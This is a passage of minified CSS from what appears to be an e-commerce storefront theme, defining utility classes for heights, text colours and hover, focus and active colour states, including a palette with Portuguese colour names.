currentColor}.list{list-style-type:none}.h1{height:1rem}.h2{height:2rem}.h3{height:4rem}.h4{height:8rem}.h5{height:16rem}.h-25{height:25%}.h-50{height:50%}.h-75{height:75%}.h-100{height:100%}.min-h-100{min-height:100%}.vh-25{height:25vh}.vh-50{height:50vh}.vh-75{height:75vh}.vh-100{height:100vh}.min-vh-100{min-height:100vh}.h-auto{height:auto}.h-inherit{height:inherit}.h-small{height:2rem;box-sizing:border-box}.min-h-small{min-height:2rem;box-sizing:border-box}.h-regular{height:2.5rem;box-sizing:border-box}.min-h-regular{min-height:2.5rem;box-sizing:border-box}.h-large{height:3rem;box-sizing:border-box}.min-h-large{min-height:3rem;box-sizing:border-box}.rebel-pink{color:#f71963}.heavy-rebel-pink{color:#dd1659}.elite-purple{color:#8914cc}.near-black{color:#3f3f40}.dark-gray{color:#585959}.mid-gray{color:#727273}.gray{color:#979899}.silver{color:#cacbcc}.light-gray{color:#e3e4e6}.light-silver{color:#f2f4f5}.near-white{color:#f7f9fa}.white{color:#fff}.washed-blue{color:#edf4fa}.light-blue{color:#cce8ff}.blue{color:#368df7}.heavy-blue{color:#2a6dbf}.light-marine{color:#3d5980}.marine{color:#25354d}.serious-black{color:#142032}.green{color:#8bc34a}.washed-green{color:#eafce3}.red{color:#ff4c4c}.washed-red{color:#ffe6e6}.yellow{color:#ffb100}.washed-yellow{color:#fff6e0}.black-90{color:rgba(0,0,0,.9)}.black-80{color:rgba(0,0,0,.8)}.black-70{color:rgba(0,0,0,.7)}.black-60{color:rgba(0,0,0,.6)}.black-50{color:rgba(0,0,0,.5)}.black-40{color:rgba(0,0,0,.4)}.black-30{color:rgba(0,0,0,.3)}.black-20{color:rgba(0,0,0,.2)}.black-10{color:rgba(0,0,0,.1)}.black-05{color:rgba(0,0,0,.05)}.black-025{color:rgba(0,0,0,.025)}.black-0125{color:rgba(0,0,0,.0125)}.white-90{color:hsla(0,0%,100%,.9)}.white-80{color:hsla(0,0%,100%,.8)}.white-70{color:hsla(0,0%,100%,.7)}.white-60{color:hsla(0,0%,100%,.6)}.white-50{color:hsla(0,0%,100%,.5)}.white-40{color:hsla(0,0%,100%,.4)}.white-30{color:hsla(0,0%,100%,.3)}.white-20{color:hsla(0,0%,100%,.2)}.white-10{color:hsla(0,0%,100%,.1)}.white-05{color:hsla(0,0%,100%,.05)}.white-025{color:hsla(0,0%,100%,.025)}.white-0125{color:hsla(0,0%,100%,.0125)}.primary-1{color:#ffc42c}.primary-2{color:#444}.primary-3{color:#222}.primary-4{color:#f4f4f4}.primary-5{color:#070707}.m3-generic-1{color:#717171}.m3-amarelo-200{color:#ffd883}.m3-amarelo-500{color:#fbbe3a}.m3-amarelo-700{color:#e2a011}.m3-azul-100{color:#f3f3f3}.m3-azul-500{color:#1c77c3}.m3-cinza-100{color:#4a4a49}.m3-cinza-200{color:#e8e6e5}.m3-cinza-300{color:#dbdbdb}.m3-cinza-400{color:#828282}.m3-cinza-500{color:#666}.m3-cinza-600{color:#4a4a49}.m3-cinza-700{color:#272727}.m3-cinza-800{color:#111}.m3-cinza-900{color:#070707}.m3-preto{color:#000}.m3-branco{color:#fff}.primary-main{color:#fbbe3a}.primary-lighter{color:#fddf9d}.primary-light{color:#ffd883}.primary-dark{color:#e2a011}.neutral-scale-white,.primary-darker{color:#ac8228}.neutral-scale-100{color:#f3f3f3}.neutral-scale-200{color:#e8e6e5}.neutral-scale-300{color:#666}.neutral-scale-400{color:#4a4a49}.neutral-scale-500{color:#272727}.neutral-scale-600{color:#111}.neutral-scale-700{color:#070707}.neutral-scale-800{color:#000}.c-action-primary{color:#7d7d7d}.c-action-secondary{color:#eef3f7}.c-link{color:#134cd8}.c-emphasis{color:#f71963}.c-disabled{color:#979899}.c-success{color:#79b03a}.c-success--faded{color:#eafce3}.c-danger{color:#ff4c4c}.c-danger--faded{color:#ffe6e6}.c-warning{color:#e19d00}.c-warning--faded{color:#fff6e0}.c-muted-1{color:#727273}.c-muted-2{color:#979899}.c-muted-3{color:#cacbcc}.c-muted-4{color:#e3e4e6}.c-muted-5{color:#f2f4f5}.c-on-base{color:#7d7d7d}.c-on-action-primary,.c-on-base--inverted{color:#fff}.c-on-action-secondary{color:#0f3e99}.c-on-emphasis{color:#fff}.c-on-disabled{color:#979899}.c-on-success{color:#fff}.c-on-success--faded{color:#7d7d7d}.c-on-danger{color:#fff}.c-on-danger--faded{color:#7d7d7d}.c-on-warning{color:#fff}.c-on-warning--faded{color:#1a1a1a}.c-on-muted-1,.c-on-muted-2{color:#fff}.c-on-muted-3,.c-on-muted-4,.c-on-muted-5{color:#7d7d7d}.c-on-m3{color:#0f3e99}.hover-rebel-pink:focus,.hover-rebel-pink:hover{color:#f71963}.hover-heavy-rebel-pink:focus,.hover-heavy-rebel-pink:hover{color:#dd1659}.hover-elite-purple:focus,.hover-elite-purple:hover{color:#8914cc}.hover-near-black:focus,.hover-near-black:hover{color:#3f3f40}.hover-dark-gray:focus,.hover-dark-gray:hover{color:#585959}.hover-mid-gray:focus,.hover-mid-gray:hover{color:#727273}.hover-gray:focus,.hover-gray:hover{color:#979899}.hover-silver:focus,.hover-silver:hover{color:#cacbcc}.hover-light-gray:focus,.hover-light-gray:hover{color:#e3e4e6}.hover-light-silver:focus,.hover-light-silver:hover{color:#f2f4f5}.hover-near-white:focus,.hover-near-white:hover{color:#f7f9fa}.hover-white:focus,.hover-white:hover{color:#fff}.hover-washed-blue:focus,.hover-washed-blue:hover{color:#edf4fa}.hover-light-blue:focus,.hover-light-blue:hover{color:#cce8ff}.hover-blue:focus,.hover-blue:hover{color:#368df7}.hover-heavy-blue:focus,.hover-heavy-blue:hover{color:#2a6dbf}.hover-light-marine:focus,.hover-light-marine:hover{color:#3d5980}.hover-marine:focus,.hover-marine:hover{color:#25354d}.hover-serious-black:focus,.hover-serious-black:hover{color:#142032}.hover-green:focus,.hover-green:hover{color:#8bc34a}.hover-washed-green:focus,.hover-washed-green:hover{color:#eafce3}.hover-red:focus,.hover-red:hover{color:#ff4c4c}.hover-washed-red:focus,.hover-washed-red:hover{color:#ffe6e6}.hover-yellow:focus,.hover-yellow:hover{color:#ffb100}.hover-washed-yellow:focus,.hover-washed-yellow:hover{color:#fff6e0}.hover-black-90:focus,.hover-black-90:hover{color:rgba(0,0,0,.9)}.hover-black-80:focus,.hover-black-80:hover{color:rgba(0,0,0,.8)}.hover-black-70:focus,.hover-black-70:hover{color:rgba(0,0,0,.7)}.hover-black-60:focus,.hover-black-60:hover{color:rgba(0,0,0,.6)}.hover-black-50:focus,.hover-black-50:hover{color:rgba(0,0,0,.5)}.hover-black-40:focus,.hover-black-40:hover{color:rgba(0,0,0,.4)}.hover-black-30:focus,.hover-black-30:hover{color:rgba(0,0,0,.3)}.hover-black-20:focus,.hover-black-20:hover{color:rgba(0,0,0,.2)}.hover-black-10:focus,.hover-black-10:hover{color:rgba(0,0,0,.1)}.hover-black-05:focus,.hover-black-05:hover{color:rgba(0,0,0,.05)}.hover-black-025:focus,.hover-black-025:hover{color:rgba(0,0,0,.025)}.hover-black-0125:focus,.hover-black-0125:hover{color:rgba(0,0,0,.0125)}.hover-white-90:focus,.hover-white-90:hover{color:hsla(0,0%,100%,.9)}.hover-white-80:focus,.hover-white-80:hover{color:hsla(0,0%,100%,.8)}.hover-white-70:focus,.hover-white-70:hover{color:hsla(0,0%,100%,.7)}.hover-white-60:focus,.hover-white-60:hover{color:hsla(0,0%,100%,.6)}.hover-white-50:focus,.hover-white-50:hover{color:hsla(0,0%,100%,.5)}.hover-white-40:focus,.hover-white-40:hover{color:hsla(0,0%,100%,.4)}.hover-white-30:focus,.hover-white-30:hover{color:hsla(0,0%,100%,.3)}.hover-white-20:focus,.hover-white-20:hover{color:hsla(0,0%,100%,.2)}.hover-white-10:focus,.hover-white-10:hover{color:hsla(0,0%,100%,.1)}.hover-white-05:focus,.hover-white-05:hover{color:hsla(0,0%,100%,.05)}.hover-white-025:focus,.hover-white-025:hover{color:hsla(0,0%,100%,.025)}.hover-white-0125:focus,.hover-white-0125:hover{color:hsla(0,0%,100%,.0125)}.hover-primary-1:focus,.hover-primary-1:hover{color:#ffc42c}.hover-primary-2:focus,.hover-primary-2:hover{color:#444}.hover-primary-3:focus,.hover-primary-3:hover{color:#222}.hover-primary-4:focus,.hover-primary-4:hover{color:#f4f4f4}.hover-primary-5:focus,.hover-primary-5:hover{color:#070707}.hover-m3-generic-1:focus,.hover-m3-generic-1:hover{color:#717171}.hover-m3-amarelo-200:focus,.hover-m3-amarelo-200:hover{color:#ffd883}.hover-m3-amarelo-500:focus,.hover-m3-amarelo-500:hover{color:#fbbe3a}.hover-m3-amarelo-700:focus,.hover-m3-amarelo-700:hover{color:#e2a011}.hover-m3-azul-100:focus,.hover-m3-azul-100:hover{color:#f3f3f3}.hover-m3-azul-500:focus,.hover-m3-azul-500:hover{color:#1c77c3}.hover-m3-cinza-100:focus,.hover-m3-cinza-100:hover{color:#4a4a49}.hover-m3-cinza-200:focus,.hover-m3-cinza-200:hover{color:#e8e6e5}.hover-m3-cinza-300:focus,.hover-m3-cinza-300:hover{color:#dbdbdb}.hover-m3-cinza-400:focus,.hover-m3-cinza-400:hover{color:#828282}.hover-m3-cinza-500:focus,.hover-m3-cinza-500:hover{color:#666}.hover-m3-cinza-600:focus,.hover-m3-cinza-600:hover{color:#4a4a49}.hover-m3-cinza-700:focus,.hover-m3-cinza-700:hover{color:#272727}.hover-m3-cinza-800:focus,.hover-m3-cinza-800:hover{color:#111}.hover-m3-cinza-900:focus,.hover-m3-cinza-900:hover{color:#070707}.hover-m3-preto:focus,.hover-m3-preto:hover{color:#000}.hover-m3-branco:focus,.hover-m3-branco:hover{color:#fff}.hover-primary-main:focus,.hover-primary-main:hover{color:#fbbe3a}.hover-primary-lighter:focus,.hover-primary-lighter:hover{color:#fddf9d}.hover-primary-light:focus,.hover-primary-light:hover{color:#ffd883}.hover-primary-dark:focus,.hover-primary-dark:hover{color:#e2a011}.hover-neutral-scale-white:focus,.hover-neutral-scale-white:hover,.hover-primary-darker:focus,.hover-primary-darker:hover{color:#ac8228}.hover-neutral-scale-100:focus,.hover-neutral-scale-100:hover{color:#f3f3f3}.hover-neutral-scale-200:focus,.hover-neutral-scale-200:hover{color:#e8e6e5}.hover-neutral-scale-300:focus,.hover-neutral-scale-300:hover{color:#666}.hover-neutral-scale-400:focus,.hover-neutral-scale-400:hover{color:#4a4a49}.hover-neutral-scale-500:focus,.hover-neutral-scale-500:hover{color:#272727}.hover-neutral-scale-600:focus,.hover-neutral-scale-600:hover{color:#111}.hover-neutral-scale-700:focus,.hover-neutral-scale-700:hover{color:#070707}.hover-neutral-scale-800:focus,.hover-neutral-scale-800:hover{color:#000}.hover-bg-rebel-pink:focus,.hover-bg-rebel-pink:hover{background-color:#f71963}.hover-b--rebel-pink:focus,.hover-b--rebel-pink:hover{border-color:#f71963}.hover-bg-heavy-rebel-pink:focus,.hover-bg-heavy-rebel-pink:hover{background-color:#dd1659}.hover-b--heavy-rebel-pink:focus,.hover-b--heavy-rebel-pink:hover{border-color:#dd1659}.hover-bg-elite-purple:focus,.hover-bg-elite-purple:hover{background-color:#8914cc}.hover-b--elite-purple:focus,.hover-b--elite-purple:hover{border-color:#8914cc}.hover-bg-near-black:focus,.hover-bg-near-black:hover{background-color:#3f3f40}.hover-b--near-black:focus,.hover-b--near-black:hover{border-color:#3f3f40}.hover-bg-dark-gray:focus,.hover-bg-dark-gray:hover{background-color:#585959}.hover-b--dark-gray:focus,.hover-b--dark-gray:hover{border-color:#585959}.hover-bg-mid-gray:focus,.hover-bg-mid-gray:hover{background-color:#727273}.hover-b--mid-gray:focus,.hover-b--mid-gray:hover{border-color:#727273}.hover-bg-gray:focus,.hover-bg-gray:hover{background-color:#979899}.hover-b--gray:focus,.hover-b--gray:hover{border-color:#979899}.hover-bg-silver:focus,.hover-bg-silver:hover{background-color:#cacbcc}.hover-b--silver:focus,.hover-b--silver:hover{border-color:#cacbcc}.hover-bg-light-gray:focus,.hover-bg-light-gray:hover{background-color:#e3e4e6}.hover-b--light-gray:focus,.hover-b--light-gray:hover{border-color:#e3e4e6}.hover-bg-light-silver:focus,.hover-bg-light-silver:hover{background-color:#f2f4f5}.hover-b--light-silver:focus,.hover-b--light-silver:hover{border-color:#f2f4f5}.hover-bg-near-white:focus,.hover-bg-near-white:hover{background-color:#f7f9fa}.hover-b--near-white:focus,.hover-b--near-white:hover{border-color:#f7f9fa}.hover-bg-white:focus,.hover-bg-white:hover{background-color:#fff}.hover-b--white:focus,.hover-b--white:hover{border-color:#fff}.hover-bg-washed-blue:focus,.hover-bg-washed-blue:hover{background-color:#edf4fa}.hover-b--washed-blue:focus,.hover-b--washed-blue:hover{border-color:#edf4fa}.hover-bg-light-blue:focus,.hover-bg-light-blue:hover{background-color:#cce8ff}.hover-b--light-blue:focus,.hover-b--light-blue:hover{border-color:#cce8ff}.hover-bg-blue:focus,.hover-bg-blue:hover{background-color:#368df7}.hover-b--blue:focus,.hover-b--blue:hover{border-color:#368df7}.hover-bg-heavy-blue:focus,.hover-bg-heavy-blue:hover{background-color:#2a6dbf}.hover-b--heavy-blue:focus,.hover-b--heavy-blue:hover{border-color:#2a6dbf}.hover-bg-light-marine:focus,.hover-bg-light-marine:hover{background-color:#3d5980}.hover-b--light-marine:focus,.hover-b--light-marine:hover{border-color:#3d5980}.hover-bg-marine:focus,.hover-bg-marine:hover{background-color:#25354d}.hover-b--marine:focus,.hover-b--marine:hover{border-color:#25354d}.hover-bg-serious-black:focus,.hover-bg-serious-black:hover{background-color:#142032}.hover-b--serious-black:focus,.hover-b--serious-black:hover{border-color:#142032}.hover-bg-green:focus,.hover-bg-green:hover{background-color:#8bc34a}.hover-b--green:focus,.hover-b--green:hover{border-color:#8bc34a}.hover-bg-washed-green:focus,.hover-bg-washed-green:hover{background-color:#eafce3}.hover-b--washed-green:focus,.hover-b--washed-green:hover{border-color:#eafce3}.hover-bg-red:focus,.hover-bg-red:hover{background-color:#ff4c4c}.hover-b--red:focus,.hover-b--red:hover{border-color:#ff4c4c}.hover-bg-washed-red:focus,.hover-bg-washed-red:hover{background-color:#ffe6e6}.hover-b--washed-red:focus,.hover-b--washed-red:hover{border-color:#ffe6e6}.hover-bg-yellow:focus,.hover-bg-yellow:hover{background-color:#ffb100}.hover-b--yellow:focus,.hover-b--yellow:hover{border-color:#ffb100}.hover-bg-washed-yellow:focus,.hover-bg-washed-yellow:hover{background-color:#fff6e0}.hover-b--washed-yellow:focus,.hover-b--washed-yellow:hover{border-color:#fff6e0}.hover-bg-black-90:focus,.hover-bg-black-90:hover{background-color:rgba(0,0,0,.9)}.hover-b--black-90:focus,.hover-b--black-90:hover{border-color:rgba(0,0,0,.9)}.hover-bg-black-80:focus,.hover-bg-black-80:hover{background-color:rgba(0,0,0,.8)}.hover-b--black-80:focus,.hover-b--black-80:hover{border-color:rgba(0,0,0,.8)}.hover-bg-black-70:focus,.hover-bg-black-70:hover{background-color:rgba(0,0,0,.7)}.hover-b--black-70:focus,.hover-b--black-70:hover{border-color:rgba(0,0,0,.7)}.hover-bg-black-60:focus,.hover-bg-black-60:hover{background-color:rgba(0,0,0,.6)}.hover-b--black-60:focus,.hover-b--black-60:hover{border-color:rgba(0,0,0,.6)}.hover-bg-black-50:focus,.hover-bg-black-50:hover{background-color:rgba(0,0,0,.5)}.hover-b--black-50:focus,.hover-b--black-50:hover{border-color:rgba(0,0,0,.5)}.hover-bg-black-40:focus,.hover-bg-black-40:hover{background-color:rgba(0,0,0,.4)}.hover-b--black-40:focus,.hover-b--black-40:hover{border-color:rgba(0,0,0,.4)}.hover-bg-black-30:focus,.hover-bg-black-30:hover{background-color:rgba(0,0,0,.3)}.hover-b--black-30:focus,.hover-b--black-30:hover{border-color:rgba(0,0,0,.3)}.hover-bg-black-20:focus,.hover-bg-black-20:hover{background-color:rgba(0,0,0,.2)}.hover-b--black-20:focus,.hover-b--black-20:hover{border-color:rgba(0,0,0,.2)}.hover-bg-black-10:focus,.hover-bg-black-10:hover{background-color:rgba(0,0,0,.1)}.hover-b--black-10:focus,.hover-b--black-10:hover{border-color:rgba(0,0,0,.1)}.hover-bg-black-05:focus,.hover-bg-black-05:hover{background-color:rgba(0,0,0,.05)}.hover-b--black-05:focus,.hover-b--black-05:hover{border-color:rgba(0,0,0,.05)}.hover-bg-black-025:focus,.hover-bg-black-025:hover{background-color:rgba(0,0,0,.025)}.hover-b--black-025:focus,.hover-b--black-025:hover{border-color:rgba(0,0,0,.025)}.hover-bg-black-0125:focus,.hover-bg-black-0125:hover{background-color:rgba(0,0,0,.0125)}.hover-b--black-0125:focus,.hover-b--black-0125:hover{border-color:rgba(0,0,0,.0125)}.hover-bg-white-90:focus,.hover-bg-white-90:hover{background-color:hsla(0,0%,100%,.9)}.hover-b--white-90:focus,.hover-b--white-90:hover{border-color:hsla(0,0%,100%,.9)}.hover-bg-white-80:focus,.hover-bg-white-80:hover{background-color:hsla(0,0%,100%,.8)}.hover-b--white-80:focus,.hover-b--white-80:hover{border-color:hsla(0,0%,100%,.8)}.hover-bg-white-70:focus,.hover-bg-white-70:hover{background-color:hsla(0,0%,100%,.7)}.hover-b--white-70:focus,.hover-b--white-70:hover{border-color:hsla(0,0%,100%,.7)}.hover-bg-white-60:focus,.hover-bg-white-60:hover{background-color:hsla(0,0%,100%,.6)}.hover-b--white-60:focus,.hover-b--white-60:hover{border-color:hsla(0,0%,100%,.6)}.hover-bg-white-50:focus,.hover-bg-white-50:hover{background-color:hsla(0,0%,100%,.5)}.hover-b--white-50:focus,.hover-b--white-50:hover{border-color:hsla(0,0%,100%,.5)}.hover-bg-white-40:focus,.hover-bg-white-40:hover{background-color:hsla(0,0%,100%,.4)}.hover-b--white-40:focus,.hover-b--white-40:hover{border-color:hsla(0,0%,100%,.4)}.hover-bg-white-30:focus,.hover-bg-white-30:hover{background-color:hsla(0,0%,100%,.3)}.hover-b--white-30:focus,.hover-b--white-30:hover{border-color:hsla(0,0%,100%,.3)}.hover-bg-white-20:focus,.hover-bg-white-20:hover{background-color:hsla(0,0%,100%,.2)}.hover-b--white-20:focus,.hover-b--white-20:hover{border-color:hsla(0,0%,100%,.2)}.hover-bg-white-10:focus,.hover-bg-white-10:hover{background-color:hsla(0,0%,100%,.1)}.hover-b--white-10:focus,.hover-b--white-10:hover{border-color:hsla(0,0%,100%,.1)}.hover-bg-white-05:focus,.hover-bg-white-05:hover{background-color:hsla(0,0%,100%,.05)}.hover-b--white-05:focus,.hover-b--white-05:hover{border-color:hsla(0,0%,100%,.05)}.hover-bg-white-025:focus,.hover-bg-white-025:hover{background-color:hsla(0,0%,100%,.025)}.hover-b--white-025:focus,.hover-b--white-025:hover{border-color:hsla(0,0%,100%,.025)}.hover-bg-white-0125:focus,.hover-bg-white-0125:hover{background-color:hsla(0,0%,100%,.0125)}.hover-b--white-0125:focus,.hover-b--white-0125:hover{border-color:hsla(0,0%,100%,.0125)}.hover-bg-primary-1:focus,.hover-bg-primary-1:hover{background-color:#ffc42c}.hover-b--primary-1:focus,.hover-b--primary-1:hover{border-color:#ffc42c}.hover-bg-primary-2:focus,.hover-bg-primary-2:hover{background-color:#444}.hover-b--primary-2:focus,.hover-b--primary-2:hover{border-color:#444}.hover-bg-primary-3:focus,.hover-bg-primary-3:hover{background-color:#222}.hover-b--primary-3:focus,.hover-b--primary-3:hover{border-color:#222}.hover-bg-primary-4:focus,.hover-bg-primary-4:hover{background-color:#f4f4f4}.hover-b--primary-4:focus,.hover-b--primary-4:hover{border-color:#f4f4f4}.hover-bg-primary-5:focus,.hover-bg-primary-5:hover{background-color:#070707}.hover-b--primary-5:focus,.hover-b--primary-5:hover{border-color:#070707}.hover-bg-m3-generic-1:focus,.hover-bg-m3-generic-1:hover{background-color:#717171}.hover-b--m3-generic-1:focus,.hover-b--m3-generic-1:hover{border-color:#717171}.hover-bg-m3-amarelo-200:focus,.hover-bg-m3-amarelo-200:hover{background-color:#ffd883}.hover-b--m3-amarelo-200:focus,.hover-b--m3-amarelo-200:hover{border-color:#ffd883}.hover-bg-m3-amarelo-500:focus,.hover-bg-m3-amarelo-500:hover{background-color:#fbbe3a}.hover-b--m3-amarelo-500:focus,.hover-b--m3-amarelo-500:hover{border-color:#fbbe3a}.hover-bg-m3-amarelo-700:focus,.hover-bg-m3-amarelo-700:hover{background-color:#e2a011}.hover-b--m3-amarelo-700:focus,.hover-b--m3-amarelo-700:hover{border-color:#e2a011}.hover-bg-m3-azul-100:focus,.hover-bg-m3-azul-100:hover{background-color:#f3f3f3}.hover-b--m3-azul-100:focus,.hover-b--m3-azul-100:hover{border-color:#f3f3f3}.hover-bg-m3-azul-500:focus,.hover-bg-m3-azul-500:hover{background-color:#1c77c3}.hover-b--m3-azul-500:focus,.hover-b--m3-azul-500:hover{border-color:#1c77c3}.hover-bg-m3-cinza-100:focus,.hover-bg-m3-cinza-100:hover{background-color:#4a4a49}.hover-b--m3-cinza-100:focus,.hover-b--m3-cinza-100:hover{border-color:#4a4a49}.hover-bg-m3-cinza-200:focus,.hover-bg-m3-cinza-200:hover{background-color:#e8e6e5}.hover-b--m3-cinza-200:focus,.hover-b--m3-cinza-200:hover{border-color:#e8e6e5}.hover-bg-m3-cinza-300:focus,.hover-bg-m3-cinza-300:hover{background-color:#dbdbdb}.hover-b--m3-cinza-300:focus,.hover-b--m3-cinza-300:hover{border-color:#dbdbdb}.hover-bg-m3-cinza-400:focus,.hover-bg-m3-cinza-400:hover{background-color:#828282}.hover-b--m3-cinza-400:focus,.hover-b--m3-cinza-400:hover{border-color:#828282}.hover-bg-m3-cinza-500:focus,.hover-bg-m3-cinza-500:hover{background-color:#666}.hover-b--m3-cinza-500:focus,.hover-b--m3-cinza-500:hover{border-color:#666}.hover-bg-m3-cinza-600:focus,.hover-bg-m3-cinza-600:hover{background-color:#4a4a49}.hover-b--m3-cinza-600:focus,.hover-b--m3-cinza-600:hover{border-color:#4a4a49}.hover-bg-m3-cinza-700:focus,.hover-bg-m3-cinza-700:hover{background-color:#272727}.hover-b--m3-cinza-700:focus,.hover-b--m3-cinza-700:hover{border-color:#272727}.hover-bg-m3-cinza-800:focus,.hover-bg-m3-cinza-800:hover{background-color:#111}.hover-b--m3-cinza-800:focus,.hover-b--m3-cinza-800:hover{border-color:#111}.hover-bg-m3-cinza-900:focus,.hover-bg-m3-cinza-900:hover{background-color:#070707}.hover-b--m3-cinza-900:focus,.hover-b--m3-cinza-900:hover{border-color:#070707}.hover-bg-m3-preto:focus,.hover-bg-m3-preto:hover{background-color:#000}.hover-b--m3-preto:focus,.hover-b--m3-preto:hover{border-color:#000}.hover-bg-m3-branco:focus,.hover-bg-m3-branco:hover{background-color:#fff}.hover-b--m3-branco:focus,.hover-b--m3-branco:hover{border-color:#fff}.hover-bg-primary-main:focus,.hover-bg-primary-main:hover{background-color:#fbbe3a}.hover-b--primary-main:focus,.hover-b--primary-main:hover{border-color:#fbbe3a}.hover-bg-primary-lighter:focus,.hover-bg-primary-lighter:hover{background-color:#fddf9d}.hover-b--primary-lighter:focus,.hover-b--primary-lighter:hover{border-color:#fddf9d}.hover-bg-primary-light:focus,.hover-bg-primary-light:hover{background-color:#ffd883}.hover-b--primary-light:focus,.hover-b--primary-light:hover{border-color:#ffd883}.hover-bg-primary-dark:focus,.hover-bg-primary-dark:hover{background-color:#e2a011}.hover-b--primary-dark:focus,.hover-b--primary-dark:hover{border-color:#e2a011}.hover-bg-primary-darker:focus,.hover-bg-primary-darker:hover{background-color:#ac8228}.hover-b--primary-darker:focus,.hover-b--primary-darker:hover{border-color:#ac8228}.hover-bg-neutral-scale-white:focus,.hover-bg-neutral-scale-white:hover{background-color:#ac8228}.hover-b--neutral-scale-white:focus,.hover-b--neutral-scale-white:hover{border-color:#ac8228}.hover-bg-neutral-scale-100:focus,.hover-bg-neutral-scale-100:hover{background-color:#f3f3f3}.hover-b--neutral-scale-100:focus,.hover-b--neutral-scale-100:hover{border-color:#f3f3f3}.hover-bg-neutral-scale-200:focus,.hover-bg-neutral-scale-200:hover{background-color:#e8e6e5}.hover-b--neutral-scale-200:focus,.hover-b--neutral-scale-200:hover{border-color:#e8e6e5}.hover-bg-neutral-scale-300:focus,.hover-bg-neutral-scale-300:hover{background-color:#666}.hover-b--neutral-scale-300:focus,.hover-b--neutral-scale-300:hover{border-color:#666}.hover-bg-neutral-scale-400:focus,.hover-bg-neutral-scale-400:hover{background-color:#4a4a49}.hover-b--neutral-scale-400:focus,.hover-b--neutral-scale-400:hover{border-color:#4a4a49}.hover-bg-neutral-scale-500:focus,.hover-bg-neutral-scale-500:hover{background-color:#272727}.hover-b--neutral-scale-500:focus,.hover-b--neutral-scale-500:hover{border-color:#272727}.hover-bg-neutral-scale-600:focus,.hover-bg-neutral-scale-600:hover{background-color:#111}.hover-b--neutral-scale-600:focus,.hover-b--neutral-scale-600:hover{border-color:#111}.hover-bg-neutral-scale-700:focus,.hover-bg-neutral-scale-700:hover{background-color:#070707}.hover-b--neutral-scale-700:focus,.hover-b--neutral-scale-700:hover{border-color:#070707}.hover-bg-neutral-scale-800:focus,.hover-bg-neutral-scale-800:hover{background-color:#000}.hover-b--neutral-scale-800:focus,.hover-b--neutral-scale-800:hover{border-color:#000}.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover{border-color:transparent}.hover-c-action-primary:focus,.hover-c-action-primary:hover{color:#303030}.hover-c-action-secondary:focus,.hover-c-action-secondary:hover{color:#dbe9fd}.hover-c-link:focus,.hover-c-link:hover{color:#0c389f}.hover-c-emphasis:focus,.hover-c-emphasis:hover{color:#dd1659}.hover-c-success:focus,.hover-c-success:hover{color:#79b03a}.hover-c-success--faded:focus,.hover-c-success--faded:hover{color:#eafce3}.hover-c-danger:focus,.hover-c-danger:hover{color:#e13232}.hover-c-danger--faded:focus,.hover-c-danger--faded:hover{color:#ffe6e6}.hover-c-warning:focus,.hover-c-warning:hover{color:#e19d00}.hover-c-warning--faded:focus,.hover-c-warning--faded:hover{color:#fff6e0}.hover-c-on-action-primary:focus,.hover-c-on-action-primary:hover{color:#fff}.hover-c-on-action-secondary:focus,.hover-c-on-action-secondary:hover{color:#0f3e99}.hover-c-on-emphasis:focus,.hover-c-on-emphasis:hover,.hover-c-on-success:focus,.hover-c-on-success:hover{color:#fff}.hover-c-on-success--faded:focus,.hover-c-on-success--faded:hover{color:#7d7d7d}.hover-c-on-danger:focus,.hover-c-on-danger:hover{color:#fff}.hover-c-on-danger--faded:focus,.hover-c-on-danger--faded:hover{color:#7d7d7d}.hover-c-on-warning:focus,.hover-c-on-warning:hover{color:#fff}.hover-c-on-warning--faded:focus,.hover-c-on-warning--faded:hover{color:#1a1a1a}.visited-c-link:visited{color:#e5e5e5}.hover-bg-action-primary:focus,.hover-bg-action-primary:hover{background-color:#292929}.hover-bg-action-secondary:focus,.hover-bg-action-secondary:hover{background-color:#dbe9fd}.hover-bg-emphasis:focus,.hover-bg-emphasis:hover{background-color:#dd1659}.hover-bg-success:focus,.hover-bg-success:hover{background-color:#8bc34a}.hover-bg-success--faded:focus,.hover-bg-success--faded:hover{background-color:#eafce3}.hover-bg-danger:focus,.hover-bg-danger:hover{background-color:#e13232}.hover-bg-danger--faded:focus,.hover-bg-danger--faded:hover{background-color:#ffe6e6}.hover-bg-warning:focus,.hover-bg-warning:hover{background-color:#ffb100}.hover-bg-warning--faded:focus,.hover-bg-warning--faded:hover{background-color:#fff6e0}.hover-bg-muted-1:focus,.hover-bg-muted-1:hover{background-color:#727273}.hover-bg-muted-2:focus,.hover-bg-muted-2:hover{background-color:#979899}.hover-bg-muted-3:focus,.hover-bg-muted-3:hover{background-color:#cacbcc}.hover-bg-muted-4:focus,.hover-bg-muted-4:hover{background-color:#e3e4e6}.hover-bg-muted-5:focus,.hover-bg-muted-5:hover{background-color:#f2f4f5}.hover-b--action-primary:focus,.hover-b--action-primary:hover{border-color:#303030}.hover-b--action-secondary:focus,.hover-b--action-secondary:hover{border-color:#dbe9fd}.hover-b--emphasis:focus,.hover-b--emphasis:hover{border-color:#dd1659}.hover-b--success:focus,.hover-b--success:hover{border-color:#79b03a}.hover-b--success--faded:focus,.hover-b--success--faded:hover{border-color:#eafce3}.hover-b--danger:focus,.hover-b--danger:hover{border-color:#e13232}.hover-b--danger--faded:focus,.hover-b--danger--faded:hover{border-color:#ffe6e6}.hover-b--warning:focus,.hover-b--warning:hover{border-color:#e19d00}.hover-b--warning--faded:focus,.hover-b--warning--faded:hover{border-color:#fff6e0}.hover-b--muted-1:focus,.hover-b--muted-1:hover{border-color:#727273}.hover-b--muted-2:focus,.hover-b--muted-2:hover{border-color:#979899}.hover-b--muted-3:focus,.hover-b--muted-3:hover{border-color:#cacbcc}.hover-b--muted-4:focus,.hover-b--muted-4:hover{border-color:#e3e4e6}.hover-b--muted-5:focus,.hover-b--muted-5:hover{border-color:#f2f4f5}.active-c-link:active{color:#e5e5e5}.active-c-emphasis:active{color:#dd1659}.active-c-success:active{color:#79b03a}.active-c-success--faded:active{color:#eafce3}.active-c-danger:active{color:#ff4c4c}.active-c-danger--faded:active{color:#ffe6e6}.active-c-warning:active{color:#e19d00}.active-c-warning--faded:active{color:#fff6e0}.active-c-on-action-primary:active{color:#fff}.active-c-on-action-secondary:active{color:#0f3e99}.active-c-on-emphasis:active,.active-c-on-success:active{color:#fff}.active-c-on-success--faded:active{color:#7d7d7d}.active-c-on-danger:active{color:#fff}.active-c-on-danger--faded:active{color:#7d7d7d}.active-c-on-warning:active{color:#fff}.active-c-on-warning--faded:active{color:#1a1a1a}.active-bg-action-primary:active{background-color:#e5e5e5}.active-